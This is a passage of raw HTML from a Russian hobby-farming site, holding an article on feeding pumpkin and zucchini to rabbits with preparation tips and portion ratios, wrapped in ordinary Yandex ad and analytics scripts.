*"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12210","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-5 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-8779 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_3249" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3249">Поиск: </label>
    <input type="text" value="" name="s" id="s_3249" class="search-form__text">
    <button type="submit" id="searchsubmit_3249" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/kroliki" itemprop="item"><span itemprop="name">Кролики</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/kroliki/kormlenie3" itemprop="item"><span itemprop="name">Кормление</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-8779" class="post-8779 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Можно ли давать тыкву и кабачки кроликам</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-05-25">25.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/kroliki/kormlenie3" itemprop="articleSection">Кормление</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8782" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg" alt="Летом доступны многие овощи" width="600" height="417" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-89-300x209.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-89-260x181.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8782" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20417%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg" alt="Летом доступны многие овощи" width="600" height="417" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/anons-89.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-89-300x209.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-89-260x181.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="417"></span></a></p>
<p>Расскажем о том, можно ли кроликам давать кабачки и тыкву. Овощи доступны, особенно в летне-осенний период. Это очень важно, ведь животные хоть и маленькие, но кушают много. Используя такие продукты питания можно заметно снизить расходы на еду. Это двойная выгода, так как, кушая растения этой группы, кроли не будут нуждаться в полезных веществах. Но во всем есть мера, поэтому ниже пойдет речь о количественных составляющих рациона. Также поясним, почему надо соблюдать умеренность.</p>
<p><span id="more-8779"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#oranzhevye-sorta">Оранжевые сорта</a></li><li class="level-1"><a href="#v-ratsione-kabachki">В рационе &#8212; кабачки</a></li><li class="level-1"><a href="#normy-kormleniya">Нормы кормления</a></li></ol><!--/noindex--></div><h2 id="oranzhevye-sorta">Оранжевые сорта</h2>
<p>Тыква относится к семейству бахчевых и бывает разных видов. Наиболее полезной считается оранжевая разновидность, богатая каротином. Его содержание &#8212; 4-5 мг на 100 г.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/01-83.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8783" src="https://znaifermu.ru/wp-content/uploads/2018/05/01-83.jpg" alt="Полезна в сыром виде " width="600" height="413" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/01-83.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/01-83-300x207.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/01-83-260x179.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8783" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20413%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/01-83.jpg" alt="Полезна в сыром виде " width="600" height="413" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/01-83.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/01-83-300x207.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/01-83-260x179.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></a></p>
<p>Теперь разберемся, можно ли давать тыкву кроликам, и в каком виде. Сырой овощ содержит много полезных и питательных веществ. Желательно включать его в рацион животных постоянно. При этом оказывается положительное влияние на мех кролей, на их репродуктивную функцию (у самцов), на лактацию кормящей самки (подробнее про ее кормление в статье «Чем нужно кормить крольчиху после окрола»).</p>
<blockquote><p>Если кролик выращивается на мясо, то от употребления тыквы улучшается вкус мясной продукции.</p></blockquote>
<p>Обычно эти животные едят тыкву очень хорошо, так как у нее приятный сладковатый вкус. Из полезных свойств плода можно выделить большое количество витаминов, но совсем мало клетчатки.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/04-79.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8784" src="https://znaifermu.ru/wp-content/uploads/2018/05/04-79.jpg" alt="Приятный вкус" width="600" height="403" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/04-79.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/04-79-300x202.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/04-79-260x175.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8784" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20403%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/04-79.jpg" alt="Приятный вкус" width="600" height="403" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/04-79.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/04-79-300x202.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/04-79-260x175.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="403"></span></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Большой плюс в том, что этот крупный овощ хранится долго и не теряет полезности. Его можно положить в подвал или погреб, где температура не больше 20 градусов тепла.</p>
<h2 id="v-ratsione-kabachki">В рационе &#8212; кабачки</h2>
<p>Кроликам можно давать и кабачки. Эти овощи содержат витамины В и С, минералы (кальций, магний, фосфор), а также фолиевую, никотиновую и яблочную кислоты. Однако из-за большого количества клетчатки часто такой плод давать не следует. Лучше всего включать его в рацион через день, чередуя с тыквой.</p>
<p>Энергетическая ценность на 100 г &#8212; 24 кКал. Переизбыток кабачка может вызвать запор.</p>
<p><strong>Перед тем, как давать кроликам кабачки, нужно очистить их от грязи, кожуры и прогнивших мест.</strong> Чаще всего этот овощ дают совместно с огурцами, ботвой и сеном. При этом на 200 г кабачка приходится 500 г огурцов.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/03-77.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8785" src="https://znaifermu.ru/wp-content/uploads/2018/05/03-77.jpg" alt="Содержат полезные вещества " width="600" height="437" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/03-77.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/03-77-300x218.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/03-77-260x189.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8785" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20437%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/03-77.jpg" alt="Содержат полезные вещества " width="600" height="437" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/03-77.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/03-77-300x218.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/03-77-260x189.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="437"></span></a></p>
<p>Если давать кроликам кабачки, то можно повысить их иммунитет, улучшить работу сердца и эндокринной системы. Хоть в овоще и много клетчатки, она все равно способствует хорошей работе кишечника.</p>
<p>А теперь о том, можно ли кормить кроликов ботвой от кабачков и тыквы. Такая свежая зелень вызывает у животных несварение желудка. Но ее можно дать после того, как залить кипятком и настаивать 15 минут. Воду сливают и зеленую массу добавляют к отрубям или картофелю.</p>
<h2 id="normy-kormleniya">Нормы кормления</h2>
<p>При кормлении тыквой и кабачками нужно дождаться трехмесячного возраста кроликов. Не следует вводить эти продукты ранее.</p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/KrUIsGYK4uA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Чтобы крольчонок привык к новому питанию, кабачки и тыкву вводят маленькими порциями в виде пюре, постепенно увеличивая объем потребления.</p>
<p>Правила подачи:</p>
<ul>
<li>овощи очищаются от кожуры;</li>
<li>семечки удаляются ;</li>
<li>тыквенная мякоть измельчается, либо на терке, либо ножом.</li>
</ul>
<p>Кабачки и тыкву кроликам можно давать сырыми и отварными. Особое внимание тыквенным семенам. Их измельчают и добавляют в основную еду. Это является хорошей естественной профилактикой глистных инвазий.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/22.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8786" src="https://znaifermu.ru/wp-content/uploads/2018/05/22.jpg" alt="Можно подать в виде салата " width="600" height="413" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/22.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/22-300x207.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/22-260x179.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8786" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20413%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/22.jpg" alt="Можно подать в виде салата " width="600" height="413" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/22.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/22-300x207.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/22-260x179.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></a></p>
<p>После того, как овощи для кроликов подготовлены, их совмещают с твердыми сухими кормами. Соотношение &#8212; 20% (зелень) на 80% (сухой корм). К зеленому корму могут относиться все овощи, трава, листья, ботва, корнеплоды.</p>
<p>Если статья понравилась, то ждем ваших лайков.</p>
<p>Комментируйте тему кормления кроликов тыквой и кабачками.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="8779"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="1">1</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;3ab28d40bb443524581917b391d21efdeff1925c938c60cf5aba90e9d5ba1b11&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-5" data-post-id="8779" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 